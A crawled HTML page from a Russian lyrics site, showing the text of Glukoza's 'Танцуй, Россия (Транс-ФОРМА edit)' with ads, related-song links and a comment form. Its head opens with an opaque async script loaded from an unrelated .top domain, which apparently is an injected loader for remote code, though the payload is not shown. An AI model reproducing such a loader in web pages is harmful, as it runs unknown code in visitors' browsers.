

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%BF%D0%B5%D1%81%D0%BD%D0%B8/%D0%B3%D0%BB%D1%8E%D0%BA-oza-%D0%B3%D0%BB%D1%8E%D0%BA%D0%BE%D0%B7%D0%B0_%D1%82%D0%B0%D0%BD%D1%86%D1%83%D0%B9-%D1%80%D0%BE%D1%81%D1%81%D0%B8%D1%8F-%D1%82%D1%80%D0%B0%D0%BD%D1%81-%D1%84%D0%BE%D1%80%D0%BC%D0%B0-edit
body_size: 9095
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни Танцуй, Россия Транс-ФОРМА edit - Глюк'oZa Глюкоза читать слова песни | скачать музыку транс со словами</title>
	<meta name="description" content="Здесь можно прочитать текст песни Танцуй, Россия Транс-ФОРМА edit - Глюк'oZa Глюкоза. Все слова песни.">
	<meta name="keywords" content="Танцуй, Россия Транс-ФОРМА edit Глюк'oZa Глюкоза, текст песни Танцуй, Россия Транс-ФОРМА edit, слова песни Танцуй, Россия Транс-ФОРМА edit">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/form.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Глюк'oZa Глюкоза - Танцуй, Россия Транс-ФОРМА edit</h1>



				
		
	</header><br />
	

		<div>
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
				</div>
	<div class="entry-content">
		
		<p></p>
		
		<!--<div class="pull-left" style="margin-right: 25px;"></div>-->
		
		<div class="clearfix"></div>

		<div class="row">

			<div class="col-sm-6">
			
				
									<h2 style="margin-top: 30px;">Текст песни:</h2>
					<p>Мы девчонки из простых,<br />
Без серёжек золотых.<br />
Вот таких, золотых<br />
Но красивые - пардон,<br />
Посмотри со всех сторон,<br />
Посмотри со всех сторон<br />
<br />
Танцуй, Россия И плачь, Европа<br />
А у меня самая, самая, самая красивая ...опа<br />
Танцуй, Россия И плачь, Европа<br />
А у меня самая, самая, самая красивая ...опа<br />
<br />
Олигархи - не вопрос<br />
Миллионы алых роз<br />
К моим ногам<br />
Я девчонка из простых,<br />
Без серёжек золотых<br />
Вот таких, золотых<br />
<br />
Танцуй, Россия И плачь, Европа<br />
А у меня самая, самая, самая красивая ...опа<br />
Танцуй, Россия И плачь, Европа<br />
А у меня самая, самая, самая красивая ...опа</p>
							</div>

		
		<div>
					
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>


				</div><br/>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0231617119911278"
     crossorigin="anonymous"></script>
<!-- slova-text нижний -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0231617119911278"
     data-ad-slot="3890829500"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
					<div class="col-sm-6">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/l/u/gluk_oza_glukoza_tantsuj_rossija_trans_forma_edit.jpg" title="Глюк'oZa (Глюкоза) - Танцуй, Россия (Транс-ФОРМА edit)" alt="Глюк'oZa (Глюкоза) - Танцуй, Россия (Транс-ФОРМА edit)" style="width:200px;margin:20px 0 10px;"/>
								
				<p>
											<strong>Слова песни прочитаны:</strong> 735<br>
									</p>
				
				<a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/%d0%b3%d0%bb%d1%8e%d0%ba-oza-%d0%b3%d0%bb%d1%8e%d0%ba%d0%be%d0%b7%d0%b0" >Другие песни исполнителя Глюк'oZa (Глюкоза)</a>
				
						
			</div>
		
			</div>

</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/l/u/gluk_oza_glukoza_vot_takaja_lubov_akapella.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b3%d0%bb%d1%8e%d0%ba-oza-%d0%b3%d0%bb%d1%8e%d0%ba%d0%be%d0%b7%d0%b0_%d0%b2%d0%be%d1%82-%d1%82%d0%b0%d0%ba%d0%b0%d1%8f-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c-%d0%b0%d0%ba%d0%b0%d0%bf%d0%b5%d0%bb%d0%bb%d0%b0">Глюк'oZa Глюкоза - Вот такая любовь акапелла</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/l/u/gluk_lenny_kravitz_i_ll_be_waiting_devochka_pokorivshaja_vremja_chaki_i_makoto.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/глюк-lenny-kravitz_i-ll-be-waiting-девочка-покорившая-время-чаки-и-макото">ГлЮкLenny Kravitz - I'll Be Waiting[Девочка покорившая время. Чаки и Макото]</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/l/u/gluk_oza_glukoza_schweine_shvajne_na_anglijskom_jazike.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b3%d0%bb%d1%8e%d0%ba-oza-%d0%b3%d0%bb%d1%8e%d0%ba%d0%be%d0%b7%d0%b0_schweine-%d1%88%d0%b2%d0%b0%d0%b9%d0%bd%d0%b5-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b3%d0%bb%d0%b8%d0%b9%d1%81%d0%ba%d0%be%d0%bc-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b5">Глюк'Oza Глюкоза - Schweine "Швайне" на английском языке</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/l/u/gluk_oza_a_u_menja_samaja_krasivaja_opa.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b3%d0%bb%d1%8e%d0%ba-oza_%d0%b0-%d1%83-%d0%bc%d0%b5%d0%bd%d1%8f-%d1%81%d0%b0%d0%bc%d0%b0%d1%8f-%d0%ba%d1%80%d0%b0%d1%81%d0%b8%d0%b2%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0">Глюк'oZa - А у меня самая красивая ..опа</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/i/m/dima_gluk_vmeste_veselo_shagat.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/дима-глюк_вместе-весело-шагать">Дима Глюк - Вместе весело шагать</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/l/u/gluk_oza_glukoza_vot_takaja_lubov_video_edit.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b3%d0%bb%d1%8e%d0%ba-oza-%d0%b3%d0%bb%d1%8e%d0%ba%d0%be%d0%b7%d0%b0_%d0%b2%d0%be%d1%82-%d1%82%d0%b0%d0%ba%d0%b0%d1%8f-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c-video-edit">Глюк'oZa Глюкоза - Вот такая любовь Video Edit</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/l/u/gluk_oza_glukoza_vot_takaja_lubov.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b3%d0%bb%d1%8e%d0%ba-oza-%d0%b3%d0%bb%d1%8e%d0%ba%d0%be%d0%b7%d0%b0_%d0%b2%d0%be%d1%82-%d1%82%d0%b0%d0%ba%d0%b0%d1%8f-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c">Глюк'oZa Глюкоза - Вот такая любовь</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/l/u/gluk_oza_glukoza_pesnja_krasnoj_shapochki.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b3%d0%bb%d1%8e%d0%ba-oza-%d0%b3%d0%bb%d1%8e%d0%ba%d0%be%d0%b7%d0%b0_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d0%be%d0%b9-%d1%88%d0%b0%d0%bf%d0%be%d1%87%d0%ba%d0%b8">Глюк'oZa Глюкоза - Песня Красной Шапочки</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/l/u/glukoza_koza_nostra.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b3%d0%bb%d1%8e%d0%ba%d0%be%d0%b7%d0%b0_%d0%ba%d0%be%d0%b7%d0%b0-%d0%bd%d0%be%d1%81%d1%82%d1%80%d0%b0">Глюкоза - Коза-ностра</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/l/u/gluk_oza_vozmi_menja_za_ruku_russkoe_radio_edit.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b3%d0%bb%d1%8e%d0%ba-oza_%d0%b2%d0%be%d0%b7%d1%8c%d0%bc%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8f-%d0%b7%d0%b0-%d1%80%d1%83%d0%ba%d1%83-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%b5-%d1%80%d0%b0%d0%b4%d0%b8%d0%be-edit">Глюк'oZa - Возьми меня за руку Русское Радио Edit</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/l/u/gluk_oza_glukoza_malenkaja_strana.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b3%d0%bb%d1%8e%d0%ba-oza-%d0%b3%d0%bb%d1%8e%d0%ba%d0%be%d0%b7%d0%b0_%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b0%d1%8f-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b0">Глюк'oZa Глюкоза - Маленькая страна</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/l/u/glukoza_sneg_idet.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b3%d0%bb%d1%8e%d0%ba%d0%be%d0%b7%d0%b0_%d1%81%d0%bd%d0%b5%d0%b3-%d0%b8%d0%b4%d0%b5%d1%82">Глюкоза - Снег идет</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/u/c/tuchi_v_golubom_1.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b3%d0%bb%d1%8e%d0%ba-oza-%d0%b3%d0%bb%d1%8e%d0%ba%d0%be%d0%b7%d0%b0_%d1%82%d1%83%d1%87%d0%b8-%d0%b2-%d0%b3%d0%be%d0%bb%d1%83%d0%b1%d0%be%d0%bc">Глюк'oZa Глюкоза - Тучи в голубом</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/l/u/gluk_oza_glukoza_i_ruslan_masukov_sneg_idjot.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b3%d0%bb%d1%8e%d0%ba-oza-%d0%b3%d0%bb%d1%8e%d0%ba%d0%be%d0%b7%d0%b0-%d0%b8-%d1%80%d1%83%d1%81%d0%bb%d0%b0%d0%bd-%d0%bc%d0%b0%d1%81%d1%8e%d0%ba%d0%be%d0%b2_%d1%81%d0%bd%d0%b5%d0%b3-%d0%b8%d0%b4%d1%91%d1%82">Глюк'Oza Глюкоза и Руслан Масюков - Снег идёт</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/e/j/d/ejdi_gluk_pan_ili_propal.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/эйди-глюк_пан-или-пропал">ЭйДи Глюк - Пан или Пропал</a>
				
							</span>
		</li>
		</ul>
</div>


<div style="font-size: 90%;">
<p>
Мы собрали более 100 000 страниц с произведениями самых популярных музыкантов нашего времени. Отбирались не только русские, но также казахские, украинские, белорусские, а также англоязычные авторы. В их число попали слова песни Глюк'oZa (Глюкоза) Танцуй, Россия (Транс-ФОРМА edit), которые часто поют не только в России, но и за рубежом.<br /><br />
Наш сайт представляет из себя огромный музыкальный архив, состоящий из композиций самых разных жанров. Поэтому, если вы желаете спеть в караоке песню Танцуй, Россия (Транс-ФОРМА edit) за авторством Глюк'oZa (Глюкоза), то вы попали по адресу. Вам не придётся напрягаться и спрашивать нужные стихи. Мы уже подготовили их для Вас в удобном формате.<br /><br />
Даже если вы новичок в интернете вы запросто поймёте правила действия, ведь они элементарны. Не помните точное название? Не беда! У нас на сайте есть алфавитный указатель, который поможет найти нужый трек не только по названию, но и по имени исполнителя, требуется всего лишь кликнуть на соответствующую букву. Текст песни Танцуй, Россия (Транс-ФОРМА edit) - Глюк'oZa (Глюкоза) находится прямо под онлайн плеером. Поскольку исполнитель является настоящий звездой, то чуть ниже мы добавили полный список авторских стихов. Достаточно лишь нажать на имя музыканта.
</p></div>

<div id="comments" class="comments-area">
	<h2 class="comments-title">Комментарии (0)</h2>
	<ol class="comment-list" id="commarea">
		</ol>
</div>

<div class="addcomments">
	<h2 class="comments-title">Добавить комментарий</h2>
	<form method="post" id="comment_form">
					<p>
				<input type="text" id="username" name="username" style="width: 100%" placeholder="Имя">
			</p>
				
		<textarea id="message" name="message" rows="10" style="width: 100%" placeholder="Текст"></textarea>
		
			
		<input type="hidden" id="target" name="target" value="song">
		<input type="hidden" id="target_id" name="target_id" value="69639">
		
		
		<input type="submit" class="button btn btn-success" value="Отправить">
	</form>
</div>

<script>
$(document).ready(function(){
	$( '#comment_form' ).submit(function() {
        $(this).ajaxSubmit({
            dataType: "json",
            type: 'POST',
            data : {
				'target': $("#target").val(),
				'target_id': $("#target_id").val(),
				'username': $("#username").val(),
				'message':  $("#message").val(),
				'captcha': $("#captcha").val()
			},
            url : '/comments/add',
            success: function(comment) {
				$('#commarea').append( comment.content ).slideDown('slow');
				$('#message').val( '' );
				
				$('#captcha_img').html( comment.captcha );
				$('#captcha').val('');
            },
        });
        return false; 
    });
});
</script>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-день">Популярное за сутки</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-неделю">Популярное за неделю</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-месяц">Популярное за месяц</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-все-время">Популярное за все время</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/рейтинговые">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/tatarka_алтын" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/tatarka_алтын" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/у-моей-россии-длиные-косички_у-моей-россии-длинные-косички" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/у-моей-россии-длиные-косички_у-моей-россии-длинные-косички" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
				<a href="%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/новогодняя-дискотека_замела-метелица-город-мой-по-дорогам-стелется-пеленой-нравятся" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/новогодняя-дискотека_замела-метелица-город-мой-по-дорогам-стелется-пеленой-нравятся" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/айгул-чалова_суйуу-арманы" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
